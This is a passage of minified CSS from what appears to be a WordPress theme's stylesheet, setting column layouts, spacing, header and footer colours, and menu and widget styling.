.bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none!important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true]>.bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row,.bs-injection.bs-injection-3-col>.vc_row,.bs-injection.bs-injection-3-col>.vc_vc_row,.bs-injection.bs-injection-3-col>.vc_row[data-vc-full-width=true]>.bs-vc-wrapper{max-width:1300px;width:100%}@media(min-width:1000px){.layout-3-col .content-column,.bf-3-main-column-size{width:47%}}@media(min-width:1000px){.layout-3-col .sidebar-column-primary,.bf-3-primary-column-size{width:26.5%}}@media(min-width:1000px){.layout-3-col .sidebar-column-secondary,.bf-3-secondary-column-size{width:26.5%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .content-column{width:61%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col .sidebar-column-primary{width:39%}}@media(max-width:767px)and(min-width:500px){.layout-3-col .sidebar-column-primary{width:50.5%}}@media(max-width:1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none!important}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-primary{left:26.5%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:26.5%}}@media(min-width:1000px){.layout-3-col-2 .sidebar-column-secondary{right:26.5%}}@media(min-width:1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:26.5%}}@media(min-width:1000px){.layout-3-col-3 .content-column{left:26.5%}}@media(min-width:1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:26.5%}}@media(min-width:1000px){.layout-3-col-3 .sidebar-column-primary{right:47%}}@media(min-width:1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:47%}}@media(min-width:1000px){.layout-3-col-4 .content-column{left:26.5%}}@media(min-width:1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:26.5%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-primary{left:26.5%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:26.5%}}@media(min-width:1000px){.layout-3-col-4 .sidebar-column-secondary{right:73.5%}}@media(min-width:1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:73.5%}}@media(min-width:1000px){.layout-3-col-5 .content-column{left:53%}}@media(min-width:1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:53%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-primary{right:47%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:47%}}@media(min-width:1000px){.layout-3-col-5 .sidebar-column-secondary{right:47%}}@media(min-width:1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:47%}}@media(min-width:1000px){.layout-3-col-6 .content-column{left:53%}}@media(min-width:1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:53%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-primary{right:20.5%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:20.5%}}@media(min-width:1000px){.layout-3-col-6 .sidebar-column-secondary{right:73.5%}}@media(min-width:1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:73.5%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:39%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:39%}}@media(max-width:1000px)and(min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:61%}}@media(max-width:1000px)and(min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:61%}}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-1{padding-left:12px;padding-right:12px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-12px;margin-right:-12px}.vc_row.vc_inner{margin-left:-12px!important;margin-right:-12px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.suqthflex,.content-column>div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column>div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap,.slider-style-23-container{margin-bottom:24px}.archive-title{margin-bottom:16px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:20px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:12px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls,.bs-listing.bs-listing-products .bs-pagination{margin-top:-20px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:20px!important}.vc_row-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper>.bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper>.bs-listing:last-child,.vc_col-has-fill .wpb_wrapper>.bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper>.suqthflex:last-child,.vc_col-has-fill .wpb_wrapper>.suqthflex:last-child,.vc_row-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper>.better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper>.better-studio-shortcode:last-child{margin-bottom:20px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:12px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container>.post-author,.post-related,.post-related+.comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.suqthflex.suqthflex-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce+.woocommerce,.woocommerce+.bs-shortcode,.up-sells.products,.single-container>.bs-newsletter-pack,body.single .content-column>.bs-newsletter-pack{margin-top:24px}.better-gcs-wrapper{margin-top:-24px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container+.bs-sks,.slider-style-22-container{padding-top:20px;padding-bottom:24px;margin-bottom:-20px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before+.bs-sks,.slider-style-22-container.slider-bc-before,.slider-style-23-container.slider-bc-before{padding-top:12px;padding-bottom:12px;margin-bottom:12px}.section-heading{margin-bottom:23px}@media only screen and (max-width :678px){.footer-widgets>.content-wrap>.container>.row>*{margin-bottom:20px}}.bs-injection.bs-injection-before_footer,.bs-injection.bs-injection-after_footer{margin-top:20px}.bs-injection.bs-injection-before_header,.bs-injection.bs-injection-after_header{padding-top:20px}.single-container>.bs-push-noti.post-bottom,.single-container>.bs-push-noti.post-bottom+.post-author{margin-top:23px}.bs-push-noti.post-top{margin-bottom:23px!important}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu>li.current-menu-item>a,.site-header.site-header .main-menu.menu>li:hover>a,.site-header.site-header .main-menu.menu>li.current-menu-parent>a,.site-header.site-header .main-menu.menu>li.current-post-ancestor>a,.mega-menu.mega-type-link-list{background-color:#2863c6!important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6!important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6!important;background-color:transparent!important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6!important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6!important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6}.section-heading.sh-t7>.h-text{color:#2863c6}.section-heading.sh-t7>.main-link>.h-text:before,.section-heading.sh-t7>a:first-child:last-child>.h-text:before,.section-heading.sh-t7>.h-text:first-child:last-child:before{background-color:#2863c6}.section-heading.sh-t7.sh-s1>.h-text,.section-heading.sh-t7.sh-s1>.h-text{color:}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7;border-bottom-style:solid;border-bottom-width:1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede!important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3!important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede!important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a{color:#fff}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#fff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap>.bs-pinning-wrapper>.bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed>.bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched>.bspw-header-style-5>.content-wrap,.site-header.header-style-5.full-width.stretched>.content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched>.bspw-header-style-6>.content-wrap,.site-header.header-style-6.full-width.stretched>.content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched>.bspw-header-style-8>.content-wrap,.site-header.header-style-8.full-width.stretched>.content-wrap{background-color:#f9fafd}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,.3)}ul.menu.footer-menu li>a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#fff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c!important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c!important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets 